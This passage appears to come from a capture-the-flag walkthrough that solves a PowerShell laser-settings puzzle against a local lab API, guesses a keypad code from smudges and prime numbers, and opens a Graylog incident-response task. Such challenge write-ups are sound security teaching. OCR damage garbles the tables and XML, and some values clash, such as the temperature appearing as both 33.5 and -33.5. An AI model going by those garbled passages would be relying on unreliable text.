Fa la la la la, la la la la
PS /home/elf>
```

Get-Content /home/callingcard.txt

Our first clue is here: "Could commands hold riddles in hist'ry?". We need to inspect the PowerShell command history.

#### PS /home/elf> Get-History

- Id CommandLine
- Get-Help -Name Get-Process Get-Help -Name Get-\* Set-ExecutionPolicy Unrestricted

- 3 Set-ExecutionPolicy Unrestricted 4 Get-Service | ConvertTo-HTML -Property Name, Status > C:\services.htm 5 Get-Service | Export-CSV c:\service.csv 6 Get-Service | Select-Object Name, Status | Export-CSV c:\service.csv 7 (Invoke-WebRequest http://127.0.0.1:1225/api/angle?val=65.5).RawContent 8 Get-EventLog -Log "Application" 9 I have many name=value variables that I share to applications system wide. At a com... 10 Get-Content /home/callingcard.txt

S /home/elf>

Get-History

We see "Id 6" holds the correct angle value we need of 65.5, so we have our first value!

(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/angle?val=65.5).RawContent

The next clue is looking at "Id 9" in the Get-History list.



This sounds like a reference to environment variables, so let's look at those using PowerShell:





Page 20 of 184

We find a file at /home/elf/depths/produce/thhy5hll.txt that matches the md5 hash value. Let's view it.

PS /home/elf/depths> Get-Content /home/elf/depths/produce/thhy5hll.txt
temperature?val=-33.5

I am one of many thousand similar txt's contained within the deepest of /home/elf/depths. Finding me will give you the most strength but doing so will require Piping all the FullNa me's to Sort Length. PS /home/elf/depths> <mark>|</mark>

Get-Content /home/elf/depths/produce/thhy5hll.txt

We now have the correct temperature value of 33.5

(Invoke-WebRequest -Uri http://127.0.0.1:1225/api/temperature?val=33.5).RawContent

We just need one more value, gas, and the clue is shown in the screenshot above. We need to recurse the /home/elf/depths directory structure and find the file with the longest FullName attribute

| <pre>PS /home/elf/depths&gt; Get-ChildItem -Recurse -File -Force   Select-Object {\$fullname.leng th},Fullname   Sort-Object -Property {\$fullname.length}   select-Object -Last 1   fl</pre>                                                                                                    |                                                             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| <pre>\$fullname.length : 388 FullName : /home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chai r/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/exp lore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/pot atoes/beauty/fourth/careful/dawn/adult/either/burn/end/accurate/rubb ed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/bec ome/accident/labor/sail/dropped/fox/0jhj5xz6.txt</pre>                                                                                                    |                                                             |
| PS /home/elf/depths> Get-Content /home/elf/depths/larger/cloud/behavior/beauty/enemy/produ<br>ce/age/chair/unknown/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/w<br>herever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/<br>adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is<br>/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.txt<br>Get process information to include Username identification. Stop Process to show me you're<br>skilled and in this order they must be killed:                    |                                                             |
| bushy<br>alabaster<br>minty<br>holly                                                                                                    |                                                             |
| Do this for me and then you /shall/see .<br>PS /home/elf/depths><br>Get-ChildItem -Recurse -File -Force   Select-Object {\$fullname.length},Fullname   Sort-Object -Property {\$fulln<br>  select-Object -Last 1   fl<br>Get-Content<br>/home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown/escape/vote/long/writer/behind/ahead/<br>onally/explore/tape/wherever/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful/dawn/adul<br>rn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to/soon/think/fall/is/greatest/become/accident/labor/sail/droc<br>hj5xz6.txt | iame.length}<br>'thin/occasi<br>t/either/bu<br>ppped/fox/0j |
| 2 mart                                                                                                    |                                                             |

The next clue is we need to stop those 4 processes (designated by: bushy, alabaster, minty, holly) in that particular order and then check the directory /shall/see. Note that bushy, alabaster, minty and holly refer to the user running the process, not the process name. So, we'll need to list processes with the IncludeUserName property.

aserServi

| ,,                                                                                       | , aspens: •                                                                      |                                                                                               |                              |              |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------------|--------------|
| WS(M)                                                                                    | CPU(s)                                                                           | Id UserName                                                                                   |                              | ProcessName  |
|                                                                                          |                                                                                  |                                                                                               |                              |              |
| 26.85                                                                                    | 1.56                                                                             | 6 root                                                                                        |                              | CheerLaserSe |
| 161.25                                                                                   | 55.09                                                                            | 31 elf                                                                                        |                              | elf          |
| 3.55                                                                                     | 0.03                                                                             | 1 root                                                                                        |                              | init         |
| 0.82                                                                                     | 0.00                                                                             | 24 bushy                                                                                      |                              | sleep        |
| 0.72                                                                                     | 0.00                                                                             | 26 alabaster                                                                                  |                              | sleep        |
| 0.77                                                                                     | 0.00                                                                             | 27 minty                                                                                      |                              | sleep        |
| 0.80                                                                                     | 0.00                                                                             | 29 holly                                                                                      |                              | sleep        |
| 3.28                                                                                     | 0.00                                                                             | 30 root                                                                                       |                              | su           |
| PS /home/el1<br>PS /home/el1<br>PS /home/el1<br>PS /home/el1<br>PS /shall> C<br>Director | /depths> S<br>/depths> S<br>/depths> S<br>/depths> S<br>/depths> S<br>et-ChildIt | top-Process Id<br>top-Process Id<br>top-Process Id<br>top-Process Id<br>et-Location /sh<br>em | 24<br>26<br>27<br>29<br>all/ |              |
| Mode                                                                                     | la                                                                               | ctWriteTime                                                                                   | Length Name                  |              |
| nouc                                                                                     | La                                                                               | 3 CWI I COLING                                                                                | Length Name                  |              |

PS /home/elf/depths> Get-Proc

PS /shall> Get-Content ./see Get the .xml children of /etc - an event log to be found. Group all .Id's and the last thi ng will be in the Properties of the lonely unique event Id. /shall> ΡS

149 see

Get-Content Get-Process -IncludeUserName Stop-Process Id 24 Stop-Process Id 26 Stop-Process Id 27 Stop-Process Id 29 Set-Location /shall/ Get-ChildItem Get-Content /shall/see

12/25/19 6:35 PM

This leads to another clue where we need to find an .xml file somewhere in the /etc directory structure and then examine the XML looking for a unique event Id in the Properties tag

PS /etc> Get-ChildItem -Recurse -File -Path \*.xml Directory: /etc/systemd/system/timers.target.wants LastWriteTime Length Name lode 11/18/19 7:53 PM 10006962 EventLog.xml - r -PS /etc> Set-Location /etc Get-ChildItem -Recurse -File -Force -Path \*.xml -ErrorAction 'silentlycontinue' Page 22 of 184 

We find the file at /etc/systemd/system/timers.target.wants/EventLog.xml Now we need to parse it looking for a unique event ld

| PS /ho | ome/elf> [xml] <mark>\$xml</mark> = Get-C | ontent        | -Path | ו "∕et | c/sys  | temd/s | ystem | /timer | s.tar | get.wa | nts/E | Evei | nt |
|--------|-------------------------------------------|---------------|-------|--------|--------|--------|-------|--------|-------|--------|-------|------|----|
| Log.xn | nl"                                       |               |       |        |        |        |       |        |       |        |       |      |    |
| PS /ho | ome/elf> \$xml.Objs.Obj.Pro               | ps.I32        | Gro   | bup-Ob | ject   |        |       | #text' | So    | rt-Obj | ect   |      |    |
| erty ( | Count                                     |               |       |        |        |        |       |        |       |        |       |      |    |
|        |                                           |               |       |        |        |        |       |        |       |        |       |      |    |
| Count  | Name                                      | Group         |       |        |        |        |       |        |       |        |       |      |    |
|        |                                           |               |       |        |        |        |       |        |       |        |       |      |    |
| 2      | 1                                         | {I32,         | I32}  |        |        |        |       |        |       |        |       |      |    |
| 4      | 4                                         | {I32,         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 19     | 4168                                      | {I32,         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 78     | 2                                         | {I32,         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 89     | 4216                                      | {I32,         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 97     | 6652                                      | {I32,         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 108    | 5264                                      | {I32,         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 160    | 6648                                      | {I32.         | I32,  | I32,   | I32}   |        |       |        |       |        |       |      |    |
| 196    | 6                                         | <b>{I32</b> . | 132.  | I32.   | I32}   |        |       |        |       |        |       |      |    |
| 358    | 3                                         | {132.         | 132.  | I32.   | I32}   |        |       |        |       |        |       |      |    |
| 859    | 6640                                      | <b>{I32</b> . | I32.  | I32.   | I32}   |        |       |        |       |        |       |      |    |
| 1116   | 1960                                      | <b>{I32</b> . | I32.  | I32.   | I32}   |        |       |        |       |        |       |      |    |
| 1810   | 5                                         | {132.         | I32.  | 132.   | I32}   |        |       |        |       |        |       |      |    |
|        |                                           |               |       |        |        |        |       |        |       |        |       |      |    |
| PS /ho | ome/elf> Get-Content -Path                | "/etc/        | svste | emd/sv | /stem/ | timers | tard  | et.wan | ts/Ev | entLog | .xml' |      | 9  |
| elect  | String '"Id">1<' -Context                 | 1,200         | I Out | -Host  | - Pad  |        |       |        |       |        |       |      |    |
|        |                                           |               |       |        |        |        |       |        |       |        |       |      |    |

[xml]\$xml = Get-Content -Path "/etc/systemd/system/timers.target.wants/EventLog.xml"
\$xml.Objs.Obj.Props.I32 | Group-Object -Property '#text' | Sort-Object -Property Count
Get-Content -Path "/etc/systemd/system/timers.target.wants/EventLog.xml" | Select-String '"Id">>1<' -Context 1,200 | Out-Host Paging</pre>

Performing the query on the XML shows that event Id 1 had the fewest count. The next PowerShell command will retrieve the first 200 lines of event Id 1.

| <tostring>System.Diagnostics.Eventing.Reader.EventProperty</tostring>                                                                                               |
|----------------------------------------------------------------------------------------------------|
| <props></props>                                                                                                    |
| <pre>&lt; N="value"&gt;Microsoft Corporation</pre>                                                                                                    |
|                                                                                                    |
| <td< th=""></td<>                                                                                                    |
| <pre><tnref refid="1806"></tnref></pre>                                                                                                    |
| <tostring>System.Diagnostics.Eventing.Reader.EventProperty</tostring>                                                                                               |
| <props></props>                                                                                                    |
| <s n="Value">PowerShell.EXE</s>                                                                                                    |
|                                                                                                    |
| 0bj                                                                                                    |
| <obj refid="18016"></obj>                                                                                                    |
| <tnret refid="1806"></tnret>                                                                                                    |
| <tostring>System.Diagnostics.Eventing.Reader.EventProperty</tostring>                                                                                               |
| <pre><props> </props></pre>                                                                                                    |
| S N= Value >C: Windows/Systemsz/WindowsPowerShell(VI.0(powerShell.exe<br>c "'tearrant gase posthody = 0('p                                                          |
| $-c$ \$contect_gass_postoody – $e_1$ ii $-c_0$ ii $-r_1$ ii $-r_2$ ii $n-4$ ii $ne-22$ ii $ne-10$ n $E-20$ n $K-8$ n $Bn-9$ n $(ne-2)$ n $(ne-2)$                   |
|                                                                                                    |
| 0bi                                                                                                    |
| <0bj RefId="18017">                                                                                                    |
| <tnref refid="1806"></tnref>                                                                                                    |
| <tostring>System.Diagnostics.Eventing.Reader.EventProperty</tostring>                                                                                               |
| <props></props>                                                                                                    |
| <s n="Value">C:\</s>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| <pre><innet 1000="" <br="" relue=""><tastringsystem diagnostics="" eventing="" eventproperty="" pre="" reader="" tastringsystem<=""></tastringsystem></innet></pre> |
| <pre> <prons< pre=""></prons<></pre>                                                                                                    |
| <pre>&lt;&lt; N="Value"&gt;ELFURESEARCH\allservices</pre>                                                                                                    |
|                                                                                                    |
| 0bj                                                                                                    |
| <0bj RefId="18019">                                                                                                    |
| <tnref refid="1806"></tnref>                                                                                                    |
| <tostring>System.Diagnostics.Eventing.Reader.EventProperty</tostring>                                                                                               |
| <props></props>                                                                                                    |
| <pre><g n="Value">ba5c6bbb-5b9c-5dc4-0000-0020f55ca900</g></pre>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| <spaces 0="" <crs="" line:="" name:="" next="" quit<="" th=""></spaces>                                                                                             |
| Since next page, sets next time, & durt                                                                                                    |

Scrolling through the tags, we find that one of the <Props> tag sections has the gas value we're looking for: O=6&H=7&He=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9

\$gaspost = "O=6&H=7&He=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9"
(Invoke-WebRequest -Uri http://localhost:1225/api/gas -Method POST -Body \$gaspost).RawContent

Now we have all the values to set the laser back to the correct settings. Adding a command to turn off the laser first, set the right 4 settings, then turn it back on and check the output - here is the final sequence that solves the challenge:

(Invoke-WebRequest -Uri http://localhost:1225/api/off).RawContent (Invoke-WebRequest -Uri http://127.0.0.1:1225/api/angle?val=65.5).RawContent (Invoke-WebRequest -Uri http://127.0.0.1:1225/api/refraction?val=1.867).RawContent (Invoke-WebRequest -Uri http://127.0.0.1:1225/api/temperature?val=-33.5).RawContent \$gaspost = "O=6&H=7&He=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9" (Invoke-WebRequest -Uri http://localhost:1225/api/gas -Method POST -Body \$gaspost).RawContent (Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent (Invoke-WebRequest -Uri http://localhost:1225/api/output).RawContent /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/off).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:24:26 GMT Content-Type: text/html; charset=utf-8 Content-Length: 33 Christmas Cheer Laser Powered Off PS /home/elf> (<mark>Invoke-WebRequest</mark> -Uri http://127.0.0.1:1225/api/angle?val=65.5).RawContent HTTP/1.0 200 OK HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:24:28 GMT Content-Type: text/html; charset=utf-8 Content-Length: 77 Updated Mirror Angle - Check /api/output if 5 Mega-Jollies per liter reached. PS /home/elf> (<mark>Invoke-WebRequest</mark> -Uri http://127.0.0.1:1225/api/refraction?val=1.867).RawC ontent HTTP/1.0 200 OK MTF71.0 200 OK Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:24:32 GMT Content-Type: text/html; charset=utf-8 Content-Length: 87 Updated Lense Refraction Level - Check /api/output if 5 Mega-Jollies per liter reached. PS /home/elf> (<mark>Invoke-WebRequest</mark> -Uri http://127.0.0.1:1225/api/temperature?val=-33.5).Raw Content HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:22:48 GMT Content-Type: text/html; charset=utf-8 Content-Length: 82 Updated Laser Temperature - Check /api/output if 5 Mega-Jollies per liter reached. . S /home/elf> S /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/gas -Method POST -Body \$gi spost).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:22:50 GMT Content-Type: text/html; charset=utf-8 Content-Length: 81 Updated Gas Measurements - Check /api/output if 5 Mega-Jollies per liter reached. PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: WeiA2eug/0.10.0 Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:22:51 GMT Content-Type: text/html; charset=utf-8 Content-Length: 32 Christmas Cheer Laser Powered On PS /home/elf> (<mark>Invoke-WebRequest</mark> -Uri http://localhost:1225/api/output).RawContent HTTP/1.0 200 OK Server: Werkzeug/0.16.0 Server: Python/3.6.9 Date: Thu, 26 Dec 2019 01:22:55 GMT Content-Type: text/html; charset=utf-8 Content-Length: 200 Success! - 6.85 Mega-Jollies of Laser Output Reached! PS /home/elf> You have completed the Xmas Cheer Laser challenge!

# Achievement - Frosty Keypad

This challenge is found in the east Quad area and interacting with Tangle Coalbox will introduce this challenge



- Hey kid, it's me, Tangle Coalbox.
  I'm sleuthing again, and I could use your help.
  Ya see, this here number lock's been popped by someone.
  I think I know who, but it'd sure be great if you could open this up for me.
  I've got a few clues for you.
  1. One digit is repeated once.
- 2. The code is a prime number.
- 3. You can probably tell by looking at the keypad which buttons are used.

This keypad protects the Dorm area and you cannot enter the Dorm until you solve this keypad challenge. It is also accessible directly at <a href="https://keypad.elfu.org">https://keypad.elfu.org</a>

You can begin the challenge by clicking on the "Frosty Keypad" icon next to Tangle Coalbox.



By looking at the keypad, we can see based on the large smudges that keys 1, 3, 7, CLEAR and ENTER are used most often, so the code should be some combination of the numbers 1, 3 and 7. We know from Tangle Coalbox that one number is repeated once and the complete code must be a prime number.

Since many keypads default to a 4-digit pin, 1337 (leet) seems like a good guess. It has one repeating number, but unfortunately it's not a prime number being divisible by 7. However, its reverse 7331 is a prime!



Entering this valid code unlocks the Dorm area and you can now enter.

You have completed the Frosty Keypad challenge!

# Achievement - Graylog

This challenge is found in the Dorm area and interacting with Pepper Minstix will introduce this challenge.



Normally I'm jollier, but this Graylog has me a bit mystified. Have you used Graylog before? It is a log management system based on Elasticsearch, MongoDB, and Scala. Some Elf U computers were hacked, and I've been tasked with performing incident response. Can you help me fill out the incident response report using our instance of Graylog? It's probably helpful if you know a few things about Graylog. Event IDs and Sysmon are important too. Have you spent time with those? Don't worry - I'm sure you can figure this all out for me! Click on the All messages Link to access the Graylog search interface! Make sure you are searching in all messages! The Elf U Graylog server has an integrated incident response reporting system. Just mouse-over the box in the lower-right corner. Login with the username elfustudent and password elfustudent.

You can begin the challenge by clicking on the "Graylog" terminal icon or you access it directly via <u>https://incident.elfu.org/</u> and <u>https://graylog.elfu.org/</u>. (Note: The incident report alone can also be accessed directly at <u>https://report.elfu.org</u>)

The graylog URL will take you to the Graylog website where you will be prompted to enter credentials. Entering the credentials provided by Pepper Minstix will take you to the main page:

| Jayrog views Joerns Alerts Dashboaros S                                                                                                    | yysen ·                                                                                                    | 0 out 🔮 🖪              |                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|-------------------------|
| Streams                                                                                                    |                                                                                                    |                        |                         |
| You can route incoming messages into streams by applying rules against the                                                                                                    | em. Messages matching the rules of a stream are routed into it. A message can also be routed                               | into multiple streams. |                         |
| Read more about streams in the documentation.                                                                                                    |                                                                                                    |                        |                         |
